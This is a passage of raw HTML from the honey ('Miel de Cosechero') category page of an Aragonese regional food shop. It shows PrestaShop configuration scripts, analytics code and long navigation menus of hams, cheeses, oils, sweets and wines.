

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ladespensadearagon.com/105--miel-de-cosechero
body_size: 10790
content:
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Miel de Cosechero</title><meta name="description" content="Miel de Cosechero de Tomillo, Romero, Mil Flores de la zona de Ejulve y Andorra"><meta name="keywords" content="miel,miel de cosechero,cosechero,mielero,mil flores,tomillo,romero,espliego,carrasca,miel natural,alcañiz,productos de aragon,tienda de aragon,miel online,comprar miel,comprar miel de cosechero,miel sin tratar"><link rel="canonical" href="https://ladespensadearagon.com/105--miel-de-cosechero"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://ladespensadearagon.com/img/favicon.ico?1669151327"><link rel="shortcut icon" type="image/x-icon" href="https://ladespensadearagon.com/img/favicon.ico?1669151327"><link href="http://allfont.net/allfont.css?fonts=roboto-slab-bold" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700&amp;subset=cyrillic-ext" rel="stylesheet"> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> <link rel="stylesheet" href="https://ladespensadearagon.com/themes/theme_organicfood1/assets/cache/theme-1bd15d180.css" type="text/css" media="all"> <script type="text/javascript">var POSSLIDESHOW_SPEED = "5000";
        var POS_HOME_SELLER_ITEMS = 5;
        var POS_HOME_SELLER_NAV = true;
        var POS_HOME_SELLER_PAGINATION = false;
        var POS_HOME_SELLER_SPEED = 1000;
        var blockwishlistController = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/action";
        var catSelected = 1;
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"1.0.8","urls":{"assets":"https:\/\/ladespensadearagon.com\/\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"1","id_customer":"0","date_from":"2020-04-10 17:00:00","date_to":"2026-09-30 17:00:00","description":"C\u00f3digo LOTES Env\u00edo Gratis","quantity":"29","quantity_per_user":"30","priority":"1","partial_use":"0","code":"TodoSaldr\u00e1Bien","minimum_amount":"0.000000","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"1","reduction_percent":"0.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2020-04-10 17:30:37","date_upd":"2025-12-02 10:52:56","id_lang":"3","name":"C\u00f3digo LOTES Env\u00edo Gratis","quantity_for_user":30}],"minimalPurchase":15.95,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de 15,95\u00a0\u20ac (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de 0,00\u00a0\u20ac (impuestos exc.)."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"La p\u00e1gina que busca no se ha encontrado.","canonical":"https:\/\/ladespensadearagon.com\/105--miel-de-cosechero","meta":{"title":"Miel de Cosechero","description":"Miel de Cosechero de Tomillo, Romero, Mil Flores de la zona de Ejulve y Andorra","keywords":"miel,miel de cosechero,cosechero,mielero,mil flores,tomillo,romero,espliego,carrasca,miel natural,alca\u00f1iz,productos de aragon,tienda de aragon,miel online,comprar miel,comprar miel de cosechero,miel sin tratar","robots":"index"},"page_name":"pagenotfound","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"pagenotfound":true},"admin_notifications":[]},"shop":{"name":"LA DESPENSA DE ARAG\u00d3N - Productos con Denominaci\u00f3n de Origen Arag\u00f3n","logo":"https:\/\/ladespensadearagon.com\/img\/la-despensa-productos-con-denominacion-de-origen-aragon-logo-1535478565.jpg","stores_icon":"https:\/\/ladespensadearagon.com\/img\/logo_stores.png","favicon":"https:\/\/ladespensadearagon.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ladespensadearagon.com\/","current_url":"https:\/\/ladespensadearagon.com\/105--miel-de-cosechero","shop_domain_url":"https:\/\/ladespensadearagon.com","img_ps_url":"https:\/\/ladespensadearagon.com\/img\/","img_cat_url":"https:\/\/ladespensadearagon.com\/img\/c\/","img_lang_url":"https:\/\/ladespensadearagon.com\/img\/l\/","img_prod_url":"https:\/\/ladespensadearagon.com\/img\/p\/","img_manu_url":"https:\/\/ladespensadearagon.com\/img\/m\/","img_sup_url":"https:\/\/ladespensadearagon.com\/img\/su\/","img_ship_url":"https:\/\/ladespensadearagon.com\/img\/s\/","img_store_url":"https:\/\/ladespensadearagon.com\/img\/st\/","img_col_url":"https:\/\/ladespensadearagon.com\/img\/co\/","img_url":"https:\/\/ladespensadearagon.com\/themes\/theme_organicfood1\/assets\/img\/","css_url":"https:\/\/ladespensadearagon.com\/themes\/theme_organicfood1\/assets\/css\/","js_url":"https:\/\/ladespensadearagon.com\/themes\/theme_organicfood1\/assets\/js\/","pic_url":"https:\/\/ladespensadearagon.com\/upload\/","pages":{"address":"https:\/\/ladespensadearagon.com\/direccion","addresses":"https:\/\/ladespensadearagon.com\/direcciones","authentication":"https:\/\/ladespensadearagon.com\/autentificacion","cart":"https:\/\/ladespensadearagon.com\/carro-de-la-compra","category":"https:\/\/ladespensadearagon.com\/index.php?controller=category","cms":"https:\/\/ladespensadearagon.com\/index.php?controller=cms","contact":"https:\/\/ladespensadearagon.com\/contactenos","discount":"https:\/\/ladespensadearagon.com\/descuento","guest_tracking":"https:\/\/ladespensadearagon.com\/estado-pedido","history":"https:\/\/ladespensadearagon.com\/historial-de-pedidos","identity":"https:\/\/ladespensadearagon.com\/identidad","index":"https:\/\/ladespensadearagon.com\/","my_account":"https:\/\/ladespensadearagon.com\/mi-cuenta","order_confirmation":"https:\/\/ladespensadearagon.com\/index.php?controller=order-confirmation","order_detail":"https:\/\/ladespensadearagon.com\/index.php?controller=order-detail","order_follow":"https:\/\/ladespensadearagon.com\/devolucion-de-productos","order":"https:\/\/ladespensadearagon.com\/carrito","order_return":"https:\/\/ladespensadearagon.com\/index.php?controller=order-return","order_slip":"https:\/\/ladespensadearagon.com\/vales","pagenotfound":"https:\/\/ladespensadearagon.com\/pagina-no-encuentra","password":"https:\/\/ladespensadearagon.com\/contrasena-olvidado","pdf_invoice":"https:\/\/ladespensadearagon.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ladespensadearagon.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ladespensadearagon.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ladespensadearagon.com\/promocion","product":"https:\/\/ladespensadearagon.com\/index.php?controller=product","search":"https:\/\/ladespensadearagon.com\/buscar","sitemap":"https:\/\/ladespensadearagon.com\/mapa-del-sitio","stores":"https:\/\/ladespensadearagon.com\/tiendas","supplier":"https:\/\/ladespensadearagon.com\/proveedores","register":"https:\/\/ladespensadearagon.com\/autentificacion?create_account=1","order_login":"https:\/\/ladespensadearagon.com\/carrito?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_organicfood1\/assets\/","actions":{"logout":"https:\/\/ladespensadearagon.com\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-side_default.jpg","width":70,"height":70},"small_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":458},"large_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600}},"small":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-side_default.jpg","width":70,"height":70},"medium":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Precio unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ladespensadearagon.com\/"},{"title":"DULCES Y MIEL","url":"https:\/\/ladespensadearagon.com\/32-dulces-y-miel"},{"title":"~ Miel de Cosechero","url":"https:\/\/ladespensadearagon.com\/105--miel-de-cosechero"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768967150,"static_token":"b35c364517545dd7463393aea1339164","token":"e6df9f217d5cbb720e20a7d6a79bff4f","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/ladespensadearagon.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var ssIsCeInstalled = false;
        var wishlistAddProductToCartUrl = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/view";</script> <script type="text/javascript">var sp_link_base ='https://ladespensadearagon.com';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><script async src="https://www.googletagmanager.com/gtag/js?id=UA-129680208-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-129680208-1',
    {
      'debug_mode':false
                      }
  );</script> </head><body id="pagenotfound" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled pagenotfound"><main><header id="header"><div class="header-top"><div class="row"><div class="header_logo col col-lg-2 col-xl-3 col-md-12 col-xs-12"> <a href="https://ladespensadearagon.com/"> <img class="logo img-responsive" src="https://ladespensadearagon.com/img/la-despensa-productos-con-denominacion-de-origen-aragon-logo-1535478565.jpg" alt="LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón"> </a></div><div class="col col-xs-12 col-lg-10 col-xl-9 col-md-12 display_top"><div class="ma-nav-mobile-container hidden-lg-up"><div class="pt_custommenu_mobile"><div class="navbar"><div id="navbar-inner" class="navbar-inner navbar-inactive"> <a class="btn-navbar">Categoría</a><ul id="pt_custommenu_itemmobile" class="tree dhtml mobilemenu nav-collapse collapse"><li><a href="https://ladespensadearagon.com/6-jamon-y-curados">JAMON Y CURADOS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas">~ Jamones y Paletas </a><ul><li><a href="https://ladespensadearagon.com/67-jamon-de-teruel">Jamón D.O. Teruel </a><li><a href="https://ladespensadearagon.com/68-jamon-gran-reserva">Jamón Gran Reserva </a><li><a href="https://ladespensadearagon.com/69-jamon-de-teruel">Jamón Serrano </a><li><a href="https://ladespensadearagon.com/70-jamon-de-cerda">Jamón de Cerda </a><li><a href="https://ladespensadearagon.com/113-paleta-do-teruel">Paleta D.O. Teruel </a><li><a href="https://ladespensadearagon.com/114-paleta-gran-reserva">Paleta Gran Reserva </a><li><a href="https://ladespensadearagon.com/73-jamon-de-teruel-fileteado-envasado">Fileteados y Envasados </a></ul><li><a href="https://ladespensadearagon.com/65--curados">~ Curados </a><ul><li><a href="https://ladespensadearagon.com/80-cecinas">Cecinas </a><li><a href="https://ladespensadearagon.com/83-lomo-embuchado">Lomo Embuchado </a><li><a href="https://ladespensadearagon.com/84-cabezada-de-lomo">Cabezada de Lomo </a><li><a href="https://ladespensadearagon.com/85-panceta-curada">Panceta Curada </a></ul><li><a href="https://ladespensadearagon.com/66--embutidos">~ Embutidos </a><ul><li><a href="https://ladespensadearagon.com/86-longaniza">Longaniza </a><li><a href="https://ladespensadearagon.com/87-chorizo">Chorizo </a><li><a href="https://ladespensadearagon.com/88-salchichon">Salchichón </a></ul><li><a href="https://ladespensadearagon.com/117-fileteados">~ Fileteados </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/9-quesos">QUESOS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/37-quesos-de-tronchon">~ Quesos De Tronchón </a><ul></ul><li><a href="https://ladespensadearagon.com/35--queso-samper-de-calanda">~ Queso Samper De Calanda </a><ul></ul><li><a href="https://ladespensadearagon.com/36--quesos-de-albarracin">~ Quesos De Albarracín </a><ul></ul><li><a href="https://ladespensadearagon.com/118--quesos-mezquita-de-jarque">~ Quesos Mezquita De Jarque </a><ul></ul><li><a href="https://ladespensadearagon.com/52--queserias-artesanas">~ Queserías Artesanas </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/10-conservas-y-pates">CONSERVAS Y PATÉS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/14--conservas-carnicas">~ Conservas Cárnicas </a><ul><li><a href="https://ladespensadearagon.com/108-adobo-de-cerdo">Adobo De Cerdo </a><li><a href="https://ladespensadearagon.com/110-escabechados">Escabechados </a><li><a href="https://ladespensadearagon.com/109-pato-y-mas-conservas">Pato y Más conservas... </a></ul><li><a href="https://ladespensadearagon.com/89--pates">~ Patés </a><ul><li><a href="https://ladespensadearagon.com/93-pates-vegetales">Patés Vegetales </a><li><a href="https://ladespensadearagon.com/94-pates-carnicos">Patés Cárnicos </a></ul><li><a href="https://ladespensadearagon.com/90--melocoton-de-calanda">~ Melocotón de Calanda </a><ul></ul><li><a href="https://ladespensadearagon.com/91--olivas-y-encurtidos">~ Olivas y Encurtidos </a><ul><li><a href="https://ladespensadearagon.com/119-aceituna-negra-aragon">Aceituna Negra Aragón </a><li><a href="https://ladespensadearagon.com/120-aceituna-verde-partida">Aceituna Verde Partida </a><li><a href="https://ladespensadearagon.com/121-encurtidos-aragon">Encurtidos </a></ul></ul></li><li><a href="https://ladespensadearagon.com/12-aceite-bajo-aragon">ACEITE Bajo Aragón‎ </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/45--cop-san-isidromazaleon">~ Cop. San Isidro~Mazaleón </a><ul></ul><li><a href="https://ladespensadearagon.com/48--la-calandina-calanda">~ La Calandina - Calanda </a><ul></ul><li><a href="https://ladespensadearagon.com/46--aceite-almazara-artal">~ Aceite Almazara Artal </a><ul></ul><li><a href="https://ladespensadearagon.com/47--reales-almazarasalcaniz">~ Reales Almázaras~Alcañiz </a><ul></ul><li><a href="https://ladespensadearagon.com/49--aceite-ecologico-matarrana">~ Aceite Matarraña Ecológico </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/32-dulces-y-miel">DULCES Y MIEL </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/59--pastas-de-horno">~ Pastas de Horno </a><ul></ul><li><a href="https://ladespensadearagon.com/106--turrones-artesanos-">~ Turrones Artesanos </a><ul></ul><li><a href="https://ladespensadearagon.com/60--chocolates-y-bombones">~ Chocolates y Bombones </a><ul></ul><li><a href="https://ladespensadearagon.com/104--mermeladas-y-miel-de-cosechero">~ Mermeladas y Miel de Cosechero </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/19-vinos-cavas-y-licores">VINOS, CAVAS Y LICORES </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/53--vino-tinto">~ Vino Tinto </a><ul></ul><li><a href="https://ladespensadearagon.com/54--vino-blanco">~ Vino Blanco </a><ul></ul><li><a href="https://ladespensadearagon.com/55--vino-rosado">~ Vino Rosado </a><ul></ul><li><a href="https://ladespensadearagon.com/56--cavas-bebidas-licores">~ Cavas, Bebidas, Licores </a><ul></ul><li><a href="https://ladespensadearagon.com/57--cervezas-y-licores">~ Cervezas y Licores </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/15-setas-y-especias">SETAS Y ESPECIAS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/100--setas">~ Setas </a><ul></ul><li><a href="https://ladespensadearagon.com/97--trufa">~ Trufa </a><ul></ul><li><a href="https://ladespensadearagon.com/98--azafran">~ Azafrán </a><ul></ul><li><a href="https://ladespensadearagon.com/122-picos-y-tostadas">~ Picos y Tostadas </a><ul></ul><li><a href="https://ladespensadearagon.com/123--frutos-secos">~ Frutos Secos </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/17-lotes-regalos-cestas">LOTES, REGALOS, CESTAS... </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/111-lotes-envio-gratis">~ LOTES Envío Gratis </a><ul></ul><li><a href="https://ladespensadearagon.com/103--regalos-personalizados">~ Regalos Personalizados </a><ul></ul><li><a href="https://ladespensadearagon.com/102-cestas-de-navidad">~ CESTAS de NAVIDAD </a><ul></ul><li><a href="https://ladespensadearagon.com/115--cajas-para-regalo">~ Cajas para Regalo </a><ul></ul></ul></li><li> <a href="/contactenos" title="Contacto">Contacto</a></li></ul></div></div></div></div><div class="nav-container hidden-md-down"><div class="nav-inner"><div id="pt_custommenu" class="pt_custommenu"><div id="pt_menu6" class="pt_menu nav-1"><div class="parentMenu"><a href="https://ladespensadearagon.com/6-jamon-y-curados" class="fontcustom2"><span>JAMON Y CURADOS</span><i class="icon-caret-down"></i></a></div><div id="popup6" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block16"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas"><span>~ Jamones y Paletas</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/65--curados"><span>~ Curados</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/66--embutidos"><span>~ Embutidos</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/117-fileteados"><span>~ Fileteados</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu2" class="pt_menu nav-2"><div class="parentMenu"><a href="https://ladespensadearagon.com/2-productos-de-aragon" class="fontcustom2"><span>Productos De Aragón</span><i class="icon-caret-down"></i></a></div><div id="popup2" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block12"><div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/6-jamon-y-curados"><span>JAMON Y CURADOS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas"><span>~ Jamones y Paletas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/65--curados"><span>~ Curados</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/66--embutidos"><span>~ Embutidos</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/117-fileteados"><span>~ Fileteados</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/9-quesos"><span>QUESOS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/37-quesos-de-tronchon"><span>~ Quesos De Tronchón</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/35--queso-samper-de-calanda"><span>~ Queso Samper De Calanda</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/36--quesos-de-albarracin"><span>~ Quesos De Albarracín</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/118--quesos-mezquita-de-jarque"><span>~ Quesos Mezquita De Jarque</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/52--queserias-artesanas"><span>~ Queserías Artesanas</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/10-conservas-y-pates"><span>CONSERVAS Y PATÉS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/14--conservas-carnicas"><span>~ Conservas Cárnicas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/89--pates"><span>~ Patés</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/90--melocoton-de-calanda"><span>~ Melocotón de Calanda</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/91--olivas-y-encurtidos"><span>~ Olivas y Encurtidos</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/12-aceite-bajo-aragon"><span>ACEITE Bajo Aragón‎</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/45--cop-san-isidromazaleon"><span>~ Cop. San Isidro~Mazaleón</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/48--la-calandina-calanda"><span>~ La Calandina - Calanda</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/46--aceite-almazara-artal"><span>~ Aceite Almazara Artal</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/47--reales-almazarasalcaniz"><span>~ Reales Almázaras~Alcañiz</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/49--aceite-ecologico-matarrana"><span>~ Aceite Matarraña Ecológico</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level2 actParent" href="https://ladespensadearagon.com/32-dulces-y-miel"><span>DULCES Y MIEL</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/59--pastas-de-horno"><span>~ Pastas de Horno</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/106--turrones-artesanos-"><span>~ Turrones Artesanos</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/60--chocolates-y-bombones"><span>~ Chocolates y Bombones</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/104--mermeladas-y-miel-de-cosechero"><span>~ Mermeladas y Miel de Cosechero</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/19-vinos-cavas-y-licores"><span>VINOS, CAVAS Y LICORES</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/53--vino-tinto"><span>~ Vino Tinto</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/54--vino-blanco"><span>~ Vino Blanco</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/55--vino-rosado"><span>~ Vino Rosado</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/56--cavas-bebidas-licores"><span>~ Cavas, Bebidas, Licores</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/57--cervezas-y-licores"><span>~ Cervezas y Licores</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/15-setas-y-especias"><span>SETAS Y ESPECIAS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/100--setas"><span>~ Setas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/97--trufa"><span>~ Trufa</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/98--azafran"><span>~ Azafrán</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/122-picos-y-tostadas"><span>~ Picos y Tostadas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/123--frutos-secos"><span>~ Frutos Secos</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/17-lotes-regalos-cestas"><span>LOTES, REGALOS, CESTAS...</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/111-lotes-envio-gratis"><span>~ LOTES Envío Gratis</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/103--regalos-personalizados"><span>~ Regalos Personalizados</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/102-cestas-de-navidad"><span>~ CESTAS de NAVIDAD</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/115--cajas-para-regalo"><span>~ Cajas para Regalo</span></a></div></div></div></div><div 